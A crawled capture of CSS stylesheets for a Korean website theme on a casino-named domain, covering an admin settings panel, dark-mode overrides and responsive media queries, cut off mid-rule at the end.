  position: relative;
  margin: 0 auto;
  width: 700px;
  height: 800px;
  background-color: #fff;
  z-index: 2;
}
.story_set_box ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.story_set_box p {
  position: relative;
  margin: 0;
  padding: 0;
}
.story_set_box a {
}
.story_set_box a:hover {
}
.story_set_box .db_modify {
  text-align: center;
}
.story_set_box .db_modify a {
  display: inline-block;
  margin-top: 300px;
  padding: 15px;
  background-color: #ff0000;
  font-size: 18px;
  color: #fff;
  font-weight: 700;
  border-radius: 4px;
}
.story_set_box .db_modify span {
  display: block;
  margin-top: 30px;
  font-size: 25px;
}
.story_set_box_close {
  position: fixed;
  right: 760px;
  top: 85px;
  width: 30px;
  height: 30px;
  line-height: 34px;
  background-color: #333;
  text-align: center;
  border-radius: 50%;
  cursor: pointer;
  z-index: 199;
}
.story_set_box_close i {
  color: #fff;
  font-size: 18px;
}
.story_set_box_close:hover {
  background-color: #ff0000;
}
/* tap */
.story_set_box ul.tab {
  overflow: hidden;
}
.story_set_box ul.tab li {
  float: left;
  width: 20%;
}
.story_set_box ul.tab li a {
  display: block;
  height: 40px;
  line-height: 40px;
  font-family: "NanumSquare", Sans-serif;
  font-size: 18px;
  font-weight: 700;
  color: #868585;
  border-bottom: 1px solid #333;
  white-space: nowrap;
  text-align: center;
  transition: all 0.3s;
}
.story_set_box ul.tab li a:hover {
  background-color: #444;
  color: #fff;
}
.story_set_box ul.tab li a.selected {
  background-color: #444;
  border-bottom: 0;
  color: #fff;
  font-weight: 800;
  cursor: default;
}
/* panel */
.story_set_box ul.panel {
  padding: 0 20px 20px 20px;
  height: 720px;
  overflow: auto;
  clear: both;
}
.story_set_box ul.panel li {
}
.story_set_box ul.panel p {
}
.story_set_box ul.panel .section {
  position: relative;
  padding: 5px 0 15px 0;
  border-top: 1px solid #e0e0e0;
}
.story_set_box ul.panel .section.side {
  padding-bottom: 33px;
}
.story_set_box ul.panel .section.lineNO {
  border-top: 0;
}
.story_set_box ul.panel h2 {
  height: 40px;
  line-height: 40px;
  font-family: "NanumSquare", Sans-serif;
  font-size: 17px;
  color: #333;
  font-weight: 800;
}
.story_set_box ul.panel h2 i {
  margin-right: 5px;
}
.story_set_box ul.panel table {
  width: 100%;
  padding: 0 16px;
}
.story_set_box ul.panel th,
.story_set_box ul.panel td {
  color: #333;
}
.story_set_box ul.panel th {
  width: 100px;
  padding-top: 10px;
  vertical-align: top;
  font-weight: 800;
}
.story_set_box ul.panel td {
  padding: 3px 0;
  font-size: 14px;
  line-height: 24px;
}
.story_set_box ul.panel td.pointS_color {
  border-bottom: 1px solid #4e4e4e;
}
.story_set_box ul.panel input.radio:nth-of-type(2) {
  margin-left: 5px;
}
.story_set_box ul.panel input.text {
  width: 100%;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  border: 1px solid #e0e0e0;
  background-color: #f7f7f7;
  font-size: 16px;
  color: #000;
  transition: all 0.3s;
  border-radius: 3px;
}
.story_set_box ul.panel input.text:hover {
  background-color: #efefef;
  border: 1px solid #333;
}
.story_set_box ul.panel .disc {
  color: #888;
  font-weight: normal;
  font-size: 14px;
  margin-top: 5px;
}
.story_set_box ul.panel .file_img {
  width: 250px;
  height: auto;
}
.story_set_box ul.panel .section.latest {
  border-top: 0;
}
.story_set_box ul.panel .section.latest .disc {
  padding: 10px 10px 20px 10px;
}
.story_set_box ul.panel .section.latest .tip {
  position: absolute;
  top: 15px;
  right: 0;
  padding: 5px;
  border: 1px solid #ccc;
  background-color: #eee;
  font-size: 13px;
  color: #ff0000;
  border-radius: 4px;
  cursor: pointer;
}
.story_set_box ul.panel .section.latest .tip.screen {
  right: 80px;
  color: #000;
}
.story_set_box ul.panel .section.latest .tip.screen:nth-of-type(2) {
  right: 200px;
}
.story_set_box ul.panel .section.latest .tip i {
  vertical-align: middle;
}
.story_set_box ul.panel .section.latest .tip .tip_show {
  position: relative;
  margin-top: 10px;
  padding: 15px;
  line-height: 24px;
  color: #333;
  background-color: #fff;
  border-radius: 8px;
  display: none;
  z-index: 999999999999999999999;
}
.story_set_box ul.panel .section.latest .tip .tip_show span {
  color: #ff0000;
}
.story_set_box ul.panel .section.latest .tip .tip_show i {
  position: absolute;
  top: -23px;
  right: 10px;
  font-size: 18px;
}
.story_set_box ul.panel table.latest {
  padding: 0;
  border: 1px solid #eee;
}
.story_set_box ul.panel table.latest tr:first-child {
  background-color: #eee;
  height: 40px;
  text-align: center;
}
.story_set_box ul.panel table.latest tr:first-child label {
  color: #ff0000;
}
.story_set_box ul.panel table.latest td {
  border-left: 1px solid #eee;
  padding: 0 5px;
}
.story_set_box ul.panel table.latest td:first-child {
  border-left: 0;
}
.story_set_box ul.panel table.latest input.text {
  display: block;
}
.story_set_box ul.panel table.latest div.f_left {
  float: left;
  width: 50%;
  padding: 0 3px;
}
.story_set_box ul.panel table.latest div.f_clear {
  clear: left;
}
.story_set_box ul.panel table.latest div.f_left.side {
  width: 20%;
}
.story_set_box ul.panel .section.Mmenu_side .Mmenu_side_space {
  height: 20px;
}
.story_set_box ul.panel .section.Mmenu_side .th_Mmenu_side {
  width: 80px;
}
.story_set_box ul.panel .section.Mmenu_side .td_Mmenu_side {
  width: 150px;
  padding-right: 10px;
}
.story_set_box ul.panel .section.Mmenu_side .th_Mmenu_side2 {
  width: 50px;
}
.story_set_box ul.panel .discTop {
  position: relative;
  margin-bottom: 10px;
  padding: 10px 20px;
  border: 1px solid #ccc;
  line-height: 28px;
  border-radius: 8px;
}
.story_set_box ul.panel .discTop.matop {
  margin-top: 30px;
}
.story_set_box ul.panel .discTop span {
  color: #ff0000;
}
.story_set_box ul.panel .discTop hr {
  margin: 20px 0;
}
.story_set_box ul.panel .section.Mmenu_side .discTop {
  margin-bottom: 20px;
}
.story_set_box .btnSet {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  font-size: 0;
} /* font-size:0; => button태그 공백제거 */
.story_set_box .btnSet button {
  width: 50%;
  height: 40px;
  background-color: #333;
  font-size: 15px;
  color: #fff;
  font-weight: 700;
}
.story_set_box .btnSet button:hover {
  background-color: #ff0000;
}
.story_set_box .btnSet button:nth-of-type(1) {
  background-color: #999;
}
.story_set_box .theme_ver {
  position: fixed;
  top: 127px;
  right: 78px;
  padding: 2px 5px;
  color: #333;
  font-weight: 700;
  background-color: rgba(0, 0, 0, 0.1);
  border-radius: 4px;
  z-index: 100;
}
/* 세팅인트로 */
/* 관리자 로그인후 */
.story_set_intro {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.95);
  z-index: 99999999999999999999999999999999999999999999999999;
}
.story_set_intro > div {
  position: relative;
  margin: 0 auto;
  margin-top: 50px;
  width: 970px;
  height: 700px;
  background-color: #fff;
  border-radius: 6px;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
  overflow: hidden;
}
.story_set_intro div div {
  position: relative;
  float: left;
  height: 100%;
}
.story_set_intro div div:first-child {
  width: 80%;
  padding: 15px 30px;
}
.story_set_intro div div + div {
  width: 20%;
  background-color: #eee;
}
.story_set_intro h3 {
  position: relative;
  line-height: 30px;
  font-size: 17px;
  font-family: "NanumSquare", Sans-serif;
}
.story_set_intro h3.point {
  color: #ff0000;
}
.story_set_intro h3.point.color1 {
  color: #0059d3;
}
.story_set_intro p {
  position: relative;
  margin-bottom: 20px;
  line-height: 24px;
  font-size: 15px;
}
.story_set_intro div div + div button {
  display: block;
  width: 100%;
  height: 280px;
  background-color: #ff0000;
  font-size: 20px;
  color: #fff;
  text-align: center;
  transition: all 0.4s;
}
.story_set_intro div div + div button:hover {
  background-color: #333;
}
.story_set_intro div div + div button i {
  display: block;
  font-size: 30px;
  margin-bottom: 10px;
}
.story_set_intro div div + div p {
  line-height: 30px;
  padding: 20px;
  font-size: 13px;
}
.story_set_intro div div + div p span label {
  margin-left: 3px;
  font-weight: 800;
}
.story_set_intro div div + div p a {
  position: absolute;
  top: 60px;
  right: 20px;
  padding: 1px 10px;
  background-color: #ccc;
  color: #333;
  font-weight: 700;
  border-radius: 4px;
}
.story_set_intro div div + div p b {
  float: right;
  margin-top: 300px;
  display: block;
}
/* 비회원 화면 */
.story_set_intro_logout {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.95);
  z-index: 99999999999999999999999999999999999999999999999999;
}
.story_set_intro_logout > div {
  position: relative;
  margin: 0 auto;
  margin-top: 50px;
  width: 970px;
  height: 480px;
  background-color: #fff;
  border-radius: 6px;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
  overflow: hidden;
}
.story_set_intro_logout div div:first-child {
  height: 80%;
  padding: 15px 30px;
}
.story_set_intro_logout div div:first-child h3 {
  padding-top: 80px;
  font-size: 30px;
  text-align: center;
  font-weight: 800;
}
.story_set_intro_logout div div + div {
  height: 20%;
  background-color: #eee;
  line-height: 95px;
  background-color: #ff0000;
  font-size: 20px;
  color: #fff;
  text-align: center;
}

.mt-25 {
  margin-top: 25px;
}

.text-center {
  text-align: center !important;
}

.w-100 {
  width: 100% !important;
}


--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/css/storyDark.css?ver=20260121145953
body_size: 2166
content:
@charset "utf-8";

/*
	- 다크모드css
	- 테마 원본코드 이외에 "다크모드 구현 css"는 사용자 본인이 케어 하셔야 합니다.
	  (*원본코드 이슈 만 관리자 푸시가능)
	
	*사용방법*
	 - 원본 클래스 앞에 body._darkmode 클래스를 추가해서 사용
	 - 사용하시는 클래스 이름이 만약 .abc 라면 -> body._darkmode .abc 로 작업하면 됩니다.
*/

/* background-color */
body._darkmode,
body._darkmode .gnb1_area_wrap00 {
  background-color: #1e1f21 !important;
}

body._darkmode .openmenu_wrap00,
body._darkmode .footer_Util_wrap00,
body._darkmode .main_ban3case ul.mainban_tab li > i:hover {
  background-color: #292a2d !important;
}

body._darkmode .tbl_wrap table,
body._darkmode .btn_bo_user li,
body._darkmode #ctt,
body._darkmode .cmt_btn,
body._darkmode #bo_v_top ul,
body._darkmode #new_sch,
body._darkmode #register_form,
body._darkmode #fregister p,
body._darkmode #fregister p:before,
body._darkmode #fregister textarea,
body._darkmode #fregister_private div,
body._darkmode #fregister_private table th,
body._darkmode #sch_res_detail,
body._darkmode .sch_res_list li,
body._darkmode .story_menu_MobileBtn,
body._darkmode .story_common_h2.type2 {
  background-color: transparent !important;
}

body._darkmode .story_menu ul.subnav_d03_m,
body._darkmode .gnb1_area_top1type_bg1,
body._darkmode .sch_res_list .pop_a,
body._darkmode .story_common_gallULa li .thumb.noimg,
body._darkmode .story_common_webzULa li .thumbArea .thumb.noimg,
body._darkmode .story_common_webzULa li.empty_li,
body._darkmode .story_common_listTable tr.empty_tr td,
body._darkmode .story_common_gallULa li.empty_li,
body._darkmode .story_common_pointTable tr.empty_tr td,
body._darkmode #bo_gall .gall_img,
body._darkmode .story_search .inputText,
body._darkmode .story_wgPopularT2 h3.wgP_title > span,
body._darkmode .story_gall_empty_div,
body._darkmode .story_search_empty_div,
body._darkmode .story_comm_empty_div {
  background-color: #555 !important;
}

body._darkmode .story_menu ul.subnav_d02_m,
body._darkmode .story_wgPopularT2,
body._darkmode .allmenu_list,
body._darkmode .story_common_h2,
body._darkmode #poll header,
body._darkmode #visit h2,
body._darkmode .story_wgPopularT2 .popu_more,
body._darkmode .tab_nav li,
body._darkmode .register_form_inner,
body._darkmode #sch_res_ov,
body._darkmode .sch_res_list h2,
body._darkmode .tbl_head01 tbody tr:hover td,
body._darkmode .gnb1_area_top_bg1,
body._darkmode .owl-theme .owl-controls .owl-buttons div {
  background-color: #444 !important;
}

body._darkmode .tab_nav li.flex-active,
body._darkmode .main_ban3case .mainban_pointbg,
body._darkmode .gnb1_area_top_bg2,
body._darkmode .sns-wrap {
  background-color: #333 !important;
}

body._darkmode .bo_notice td,
body._darkmode .bo_vc_w textarea,
body._darkmode #ol_submit,
body._darkmode #fregister_chkall,
body._darkmode #ol_after_private li a:hover,
body._darkmode #ol_after_logout:hover {
  background-color: #2e2e2e !important;
}

body._darkmode .con_left_line,
body._darkmode .con_right_line {
  background-color: #4a4a4a !important;
}

body._darkmode #bo_v_top ul .more_opt {
  background-color: #fff !important;
}

body._darkmode .story_dark {
  background-color: rgba(0, 0, 0, 0.1);
}

body._darkmode .topmenu1_wrap00.fixed {
  background-color: #626262 !important;
}

/* color */
body._darkmode .story_wgPopularT2 h3.wgP_title,
body._darkmode .story_common_h2,
body._darkmode .story_mainMenu li.mbM_sleft_d_01 .on1_no,
body._darkmode .story_contents_box .con_title,
body._darkmode #poll header h2,
body._darkmode .allmenu_list a.section_1dep,
body._darkmode #visit h2,
body._darkmode #bo_v_title .bo_v_tit,
body._darkmode .cmt_btn b,
body._darkmode #bo_v_act .bo_v_good i,
body._darkmode #bo_v_act .bo_v_nogood i,
body._darkmode .fregister_agree input[type="checkbox"] + label,
body._darkmode #ol_after_logout,
body._darkmode .sch_tit a,
body._darkmode .sch_res_list h2 a,
body._darkmode .sv_member,
body._darkmode .latest_story_gall .item > h3 > a,
body._darkmode #fregister p,
body._darkmode .sv_guest,
body._darkmode #find_info p,
body._darkmode #captcha #captcha_info,
body._darkmode #bo_vc p a,
body._darkmode #reg_mb_icon,
body._darkmode #reg_mb_img,
body._darkmode .is_captcha_use,
body._darkmode #ctt_con p,
body._darkmode #ctt_con span,
body._darkmode #ctt_con a,
body._darkmode .story_wgPopularT2 h3.wgP_title > span {
  color: #eee !important;
}

body._darkmode .story_wgPopularT2 ul.wgP_contents li:first-child a,
body._darkmode .story_common_listTable tr:first-child td.subject a.title,
body._darkmode .story_common_webzULa li .titconArea .title,
body._darkmode .story_common_pointTable tr.listGroup:first-child td,
body._darkmode .story_common_searchTable tr.listGroup:first-child td a,
body._darkmode #poll .poll_con p,
body._darkmode .chk_box input[type="radio"] + label,
body._darkmode #visit dt,
body._darkmode .story_menu li.subnav_d02 a.on2_no,
body._darkmode .story_menu li.subnav_d03 a.on3_no,
body._darkmode .tbl_head01 td,
body._darkmode .bo_tit a,
body._darkmode .tbl_head01 thead th,
body._darkmode .tbl_head01 thead th a,
body._darkmode #bo_list_total,
body._darkmode #bo_cate a,
body._darkmode #bo_gall .bo_tit,
body._darkmode #bo_v_con,
body._darkmode #bo_vc .member,
body._darkmode .bo_vc_w textarea,
body._darkmode .tab_nav li.flex-active,
body._darkmode #ol_submit,
body._darkmode .gxSkin_new td .new_tit,
body._darkmode #current_connect .crt_info,
body._darkmode #register_form h2,
body._darkmode .register_form_inner label,
body._darkmode .chk_li,
body._darkmode #fregister h2,
body._darkmode #ol_after_private a,
body._darkmode #ol_after_hd strong,
body._darkmode #sch_res_ov h2,
body._darkmode #bo_v_con a,
body._darkmode .cm_wrap header > span:nth-of-type(3),
body._darkmode #bo_v_link a {
  color: #ddd !important;
}

body._darkmode .story_wgPopularT2 a:not(.popu_more),
body._darkmode .story_common_listTable td.subject a,
body._darkmode .story_common_webzULa li .titconArea .conten,
body._darkmode .story_common_pointTable td,
body._darkmode .story_common_searchTable td a,
body._darkmode .story_common_searchTable td.TextRight .gap,
body._darkmode #visit dd strong,
body._darkmode #ol_auto label,
body._darkmode #ol_svc a,
body._darkmode #bo_v_info .sv_member,
body._darkmode #bo_v_info strong,
body._darkmode #bo_v_info strong a,
body._darkmode .bo_v_nb li a,
body._darkmode #bo_v_act .bo_v_good,
body._darkmode #bo_v_act .bo_v_nogood,
body._darkmode #bo_vc .cmt_contents,
body._darkmode .tab_nav li,
body._darkmode #new_sch p,
body._darkmode #fregister textarea,
body._darkmode #fregister_private table td,
body._darkmode #fregister_private table th,
body._darkmode #ol_after_info,
body._darkmode #sch_res_ov ul {
  color: #999 !important;
}

body._darkmode .story_newConnect li a,
body._darkmode .story_login li a,
body._darkmode .story_mainMenu li.mbM_sleft_d_02 .on2_no,
body._darkmode .sch_res_list p {
  color: #888 !important;
}

body._darkmode .story_menu_MobileBtn i,
body._darkmode .story_menu ul.topnav a.mnav,
body._darkmode .story_dark i,
body._darkmode .allmenu_btn i,
body._darkmode
  .contents_area
  .gxSkin_new
  .td_subject_mq480
  span:nth-of-type(2)
  a {
  color: #fff;
}

/* border */
body._darkmode .story_wgPopularT2,
body._darkmode .story_common_wgBox a.moreLink,
body._darkmode .story_common_h2,
body._darkmode #poll,
body._darkmode #visit,
body._darkmode .story_wgPopularT2 .popu_more,
body._darkmode .mainban_area_wrap,
body._darkmode .bo_vc_w textarea,
body._darkmode .register_form_inner,
body._darkmode #fregister section,
body._darkmode #ol_after,
body._darkmode #sch_res_ov,
body._darkmode .story_pm_sideban,
body._darkmode .story_wgPopularT2 h3.wgP_title > span {
  border: 1px solid #555 !important;
}

body._darkmode #ol_id,
body._darkmode #ol_pw,
body._darkmode #ol_submit {
  border: 1px solid #888 !important;
}

body._darkmode #ol_pw {
  border-top: 0 !important;
}

body._darkmode .story_common_h2.type2 {
  border: 0 !important;
}

body._darkmode .story_common_wgBox a.moreLink {
  border: initial !important;
}

body._darkmode #poll header,
body._darkmode #visit h2,
body._darkmode .tbl_head01 td,
body._darkmode .bo_v_nb li:last-child,
body._darkmode .cmt_btn,
body._darkmode #bo_vc article,
body._darkmode #fregister h2 {
  border-bottom: 1px solid #555 !important;
}

body._darkmode .story_mainMenu li.mbM_sleft_d_01 {
  border-bottom: 1px solid #444 !important;
}

body._darkmode #visit dt:nth-of-type(4),
body._darkmode #visit dd:nth-of-type(4),
body._darkmode #ol_after_private li + li,
body._darkmode #ol_after_logout {
  border-top: 1px solid #555 !important;
}

body._darkmode .story_login li {
  border-left: 1px solid #555 !important;
}

body._darkmode .story_login li:first-child {
  border-left: 0 !important;
}

body._darkmode .tab_nav li {
  border-left: 1px solid #555 !important;
  border-top: 1px solid #555 !important;
  border-bottom: 1px solid #555 !important;
}

body._darkmode .tab_nav li:last-child,
body._darkmode #ol_after_private li:nth-child(2) {
  border-right: 1px solid #555 !important;
}

body._darkmode .tab_nav li.flex-active {
  border-bottom: 0 !important;
}

/* etc */
body._darkmode #ol_before .ol_wr input:-webkit-autofill {
  -webkit-box-shadow: 0 0 0 30px #555 inset;
  -webkit-text-fill-color: #ddd;
}

body._darkmode #sch_result hr {
  display: none;
}

body._darkmode .story_dark i::after {
  content: "라이트모드";
  margin-left: 3px;
}

body._darkmode .story_allcon_wrap0 {
  background-color: #333 !important;
  border-left: 0 !important;
  border-right: 0 !important;
}

body._darkmode #fnewlist .td_board a,
body._darkmode
  .contents_area
  .gxSkin_new
  .td_subject_mq480
  > span:nth-of-type(2)
  a {
  background-color: transparent !important;
  color: #fff !important;
}
body._darkmode #fnewlist .td_group a,
body._darkmode
  .contents_area
  .gxSkin_new
  .td_subject_mq480
  > span:nth-of-type(1)
  a {
  font-weight: 700 !important;
  color: #000 !important;
}
body._darkmode #fregister h2 {
  background-color: #333 !important;
  color: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/css/mediaCSS.css?ver=20260121145953
body_size: 3367
content:
@charset "utf-8";
/*
	- 반응형 미디어쿼리 css
	- 원본코드 이외에 "미디어쿼리 구현 css"는 사용자 본인이 케어 하셔야 합니다.
	  (*원본코드 이슈 만 관리자 푸시가능)

	- 간단설명
	  @media all and (min-width:1025px){ } => 1025px 이상만 적용됨
	  @media all and (max-width:1024px){ } => 1024px 이하만 적용됨
	  @media all and (max-width:480px){ } => 480px 이하만 적용됨

    - 미디어쿼리 기술에 경우 개인이 정보습득후 직접 추가구현 하셔야 합니다.
    - 원본이외에 추가 작업은 자유이나 문제시 직접케어 / 작업의뢰 하셔도 됩니다. 
*/

@media all and (min-width: 1025px) {
  .contents_area .skinDiv.subMo {
    display: none;
  } /* 베스트스킨 서브만 적용 */
  .contents_area .skinDiv.subMo_361px {
    display: none;
  } /* 베스트스킨 서브만 적용 */
  .contents_area .skinDiv.subPc {
    display: block;
  } /* 베스트스킨 서브만 적용 */
}

@media all and (max-width: 1024px) {
  .story_logo img {
    height: 60px;
  }

  /* 레이아웃 */
  #top_proban_wrap00,
  .story_newConnect,
  .story_login,
  .story_pm_topban,
  .topmenu1_wrap00,
  .story_side_contents_L,
  .story_side_contents_R,
  .openmenu_wrap00,
  .gnb1_area_top1type_bg1,
  .gnb1_area_top1type_bg2,
  .gnb1_area_top2type_bg1,
  .gnb1_area_top3type_bg1,
  .story_set,
  .story_favorite_start,
  .gnb1_area_top_bg1,
  .gnb1_area_menu_shadow,
  .main_ban3case .mainban_pointbg,
  .story_tooltip.search {
    display: none !important;
  }

  .story_search .submit {
    display: block;
  }

  .gnb1_area_wrap0 {
    height: 80px;
    width: 100% !important;
    background: #c23e30;
  }

  .story_menu_MobileBtn {
    display: block;
  }

  .story_logo {
    left: 18px !important;
    top: 8px !important;
    width: auto !important;
    text-align: left;
  }

  .story_allcon_wrap0,
  .story_contents_box {
    width: 100% !important;
    padding: 0px !important;
  }

  .main_ban3case ul.mainban_tab {
    top: 40px;
    left: 50% !important;
    margin-left: -90px;
    background-color: #eee;
    border-radius: 25px;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
  }
  .main_ban3case ul.mainban_tab li {
    float: left;
    margin-bottom: 0;
  }
  .main_ban3case ul.mainban_tab li > i {
    width: 60px;
  }
  .owl-carousel {
    margin-top: 105px;
  }

  .footer_Util_wrap0 {
    width: 100% !important;
    padding: 30px 20px;
  }
  .story_utilMenu,
  .story_snsLink {
    position: relative;
    top: auto;
    right: auto;
    clear: left;
    padding-top: 20px;
  }
  .story_utilMenu ul li:first-child {
    padding-left: 0;
  }
  .story_snsLink ul li:first-child {
    padding-left: 0;
  }

  .main_ban3case ul.mainban_panel {
    margin: 0 5px;
  }

  .mainban_area_wrap {
    border-radius: 0;
    margin-top: 20px !important;
  }
  .mainban .slides img,
  .loading_mb img {
    width: 100% !important;
    height: auto !important;
  }

  .contents_area {
    padding: 0 15px !important;
  }

  .story_dark {
    position: fixed;
    right: 10px;
    bottom: 11px;
    background-color: rgba(0, 0, 0, 0.3);
  }

  .story_movetop {
    top: auto;
    bottom: 100px;
  }
  .story_movetop .story_mt {
    background-color: rgba(0, 0, 0, 0.3);
  }

  .hd_pops {
    top: 110px !important;
    left: 0 !important;
    margin: 20px;
  }
  .hd_pops_con {
    width: 100% !important;
    height: auto !important;
  }

  .gnb1_area_top_bg2 {
    background-color: transparent !important;
  }

  .story_search .inputText {
    background-color: #fff;
  }
  .story_search .submit {
    background-color: #ccc;
    border-radius: 0 25px 25px 0;
    -moz-border-radius: 0 25px 25px 0;
    -webkit-border-radius: 0 25px 25px 0;
  }

  /* 스킨 */
  .contents_area .skinDiv {
    clear: both;
    width: 100% !important;
    padding: 0 !important;
  }
  .contents_area .skinDiv.subMo {
    display: block;
  } /* 베스트스킨 서브만 적용 */
  .contents_area .skinDiv.subMo_361px {
    display: none;
  } /* 베스트스킨 서브만 적용 */
  .contents_area .skinDiv.subPc {
    display: none;
  } /* 베스트스킨 서브만 적용 */
  #bo_gall .gall_img,
  #bo_gall .gall_img a {
    width: 100% !important;
    height: auto !important;
  }
  #bo_gall .gall_img img,
  #bo_gall .gall_img video {
    width: 100% !important;
    height: auto !important;
  }

  .story_gall_item img {
    width: 100% !important;
    height: auto !important;
    vertical-align: top;
  }
}

@media all and (max-width: 1024px) and (min-width: 769px) {
  /* 레이아웃 */
  .story_search {
    bottom: 25px;
    left: 50%;
    transform: translateX(-50%);
    margin-left: -75px;
    top: 15px;
  }
  .story_search .inputText {
    width: 430px;
  }
}

@media all and (max-width: 920px) {
  /* 스킨 */
  .owl-carousel .owl-item {
    width: 140px !important;
  }
}

@media all and (min-width: 769px) {
  /* 레이아웃 */
  .story_search .submit {
    left: 386px;
  }
}

@media all and (max-width: 768px) {
  .story_search {
    display: none;
    left: 0;
    bottom: 20px;
    width: 100%;
    padding: 0 15px;
  }
  .story_search .inputText {
    position: relative;
    width: 100%;
  }
  .story_search .submit {
    position: absolute;
    right: 15px;
    width: 44px;
  }
  .story_search .fa-search {
    left: 30px;
  }
}

@media all and (min-width: 481px) {
  /* 레이아웃 */

  /* 스킨 */
  #bo_list .td_subject .td_subject_mq480 {
    display: none;
  }
  .contents_area .gxSkin_new .td_subject_mq480 {
    display: none;
  }
}

@media all and (max-width: 480px) {
  /* 레이아웃 */
  html,
  body,
  iframe,
  h1,
  h2,
  h3,
  h4,
  h5,
  h6,
  a,
  img,
  dl,
  dt,
  dd,
  fieldset,
  form,
  input,
  label,
  table,
  caption,
  tbody,
  tfoot,
  thead,
  tr,
  th,
  td,
  embed,
  hgroup,
  ul,
  ol,
  li,
  textarea,
  select,
  button {
    font-size: 15px;
  }

  .story_copytxt p {
    font-size: 13px;
  }
  .story_utilMenu {
    display: none;
  }

  /* 스킨 */
  .owl-item.active:nth-child(n + 2) {
    margin-left: 25px;
  }
  .owl-item.active:nth-child(n + 3) {
    margin-left: 50px;
  }
  .owl-item.active:nth-child(n + 4) {
    margin-left: 70px;
  }
  .owl-item.active:nth-child(n + 5) {
    margin-left: 95px;
  }
  .owl-item.active:nth-child(n + 6) {
    margin-left: 120px;
  }
  .owl-item.active:nth-child(n + 7) {
    margin-left: 140px;
  }
  .owl-item.active:nth-child(n + 8) {
    margin-left: 165px;
  }
  .owl-item.active:nth-child(n + 9) {
    margin-left: 190px;
  }
  .owl-item.active:nth-child(n + 10) {
    margin-left: 210px;
  }
  .owl-item.active:nth-child(n + 11) {
    margin-left: 230px;
  }
  .latest_story_gall .item > h3 > a {
    font-size: 13px;
  }

  .story_wgPopularT2 a:not(.popu_more) {
    font-size: 15px;
  }

  .story_wgPopularT2 ul.wgP_contents .wgPdate,
  .story_common_listTable td.date {
    display: none;
  }

  .story_common_gallULa li {
    /* width:47%; */
    width: 29.7%;
  }
  .story_common_gallULa li:nth-of-type(4),
  .story_common_gallULa li:nth-of-type(7),
  .story_common_gallULa li:nth-of-type(10) {
    margin-left: 0;
  }
  .story_common_gallULa li:nth-child(7) {
    /* display:none; */
  } /* 480이하 갤러리스킨 6개 고정 */
  .story_common_gallULa li .thumb,
  .story_common_gallULa li .thumb img {
    width: 100% !important;
    height: auto !important;
  }
  /* .story_common_gallULa li .thumb.noimg{height:0 !important; padding-top:calc(220/151*100%);}  calc(이미지높이 ÷ 이미지가로 × 100 %) */
  /*.story_common_gallULa li .thumb, .story_common_gallULa li .thumb img{width:100% !important; height:auto !important;} 갤러리 1~3 공통 _ old */

  .story_common_webzULa li .titconArea,
  .story_common_webzULa li.type2 .titconArea,
  .story_common_webzULa li.type3 .titconArea {
    width: 100% !important;
  }
  .story_common_webzULa.type2 li:nth-of-type(3) {
    clear: both;
  }
  .story_common_webzULa.type3 li {
    margin-left: 0;
  }
  .story_common_webzULa li .titconArea .title {
    line-height: 20px;
    margin-bottom: 5px;
  }
  .story_common_webzULa li.type2 .titconArea .title {
    line-height: 32px;
    margin-bottom: 0;
  }
  .story_common_webzULa li .thumbArea .thumb,
  .story_common_webzULa li .thumbArea .thumb img {
    width: 110px !important;
    height: auto !important;
  } /* 웹진 1 */
  .story_common_webzULa li:nth-child(5) {
    display: none;
  } /* 480이하 웹진스킨 4개 고정 */
  .story_common_webzULa li.type2 {
    width: 47%;
  }
  .story_common_webzULa li.type3 {
    width: 100%;
  }
  .story_common_webzULa li.type2:nth-of-type(3),
  .story_common_webzULa li.type2:nth-of-type(6),
  .story_common_webzULa li.type2:nth-of-type(8),
  .story_common_webzULa li.type2:nth-of-type(10) {
    margin-left: 0;
  }
  .story_common_webzULa li.type2 .thumbArea .thumb,
  .story_common_webzULa li.type2 .thumbArea .thumb img {
    width: 100% !important;
    height: auto !important;
  } /* 웹진 2 */
  .story_common_webzULa li.type3 .thumbArea .thumb,
  .story_common_webzULa li.type3 .thumbArea .thumb img {
    width: 100% !important;
    height: auto !important;
  } /* 웹진 3 */

  .tbl_head01 thead,
  #bo_list .td_num2,
  #bo_list .td_name,
  #bo_list .td_num,
  #bo_list .td_datetime {
    display: none;
  }
  #bo_list .td_subject {
    line-height: 24px;
  }
  #bo_list .td_subject .td_subject_mq480 {
    display: block;
    margin-top: 5px;
  }
  #bo_list .td_subject .td_subject_mq480 span {
    margin-right: 5px;
  }
  #bo_list .td_subject .td_subject_mq480 span i {
    vertical-align: middle;
  }
  #bo_list .bo_tit a {
    font-size: 15px;
    font-weight: normal;
  }
  #bo_list .bo_notice .bo_tit a {
    font-weight: 700;
  }
  #bo_v_share .btn {
    width: auto;
  }

  #bo_gall .gall_box {
    margin-bottom: 25px !important;
  }
  #bo_gall .gall_li:nth-child(even) {
    clear: both;
  }
  .gall_row .col-gn-2,
  .gall_row .col-gn-3,
  .gall_row .col-gn-4,
  .gall_row .col-gn-5,
  .gall_row .col-gn-6,
  .gall_row .col-gn-7,
  .gall_row .col-gn-8,
  .gall_row .col-gn-9,
  .gall_row .col-gn-10 {
    width: 50% !important;
  }

  #new_sch select,
  #new_sch .frm_input {
    margin-bottom: 10px;
  }
  .contents_area .gxSkin_new .td_group,
  .contents_area .gxSkin_new .td_board,
  .contents_area .gxSkin_new .td_name,
  .contents_area .gxSkin_new .td_date {
    display: none;
  }
  .contents_area .gxSkin_new td {
    line-height: 24px;
  }
  .contents_area .gxSkin_new .td_subject_mq480 {
    display: block;
    margin-top: 8px;
  }
  .contents_area .gxSkin_new .td_subject_mq480 span {
    margin-right: 5px;
  }
  .contents_area .gxSkin_new .td_subject_mq480 > span:nth-of-type(1) a {
    padding: 3px 4px;
    background-color: #edfbde;
    color: #8cc152;
    font-weight: normal;
    border-radius: 5px;
  }

  #fregister p {
    height: auto;
    line-height: 28px;
    padding: 10px;
  }
  #fregister p:before {
    display: none;
  }

  #sch_res_detail select {
    width: 50%;
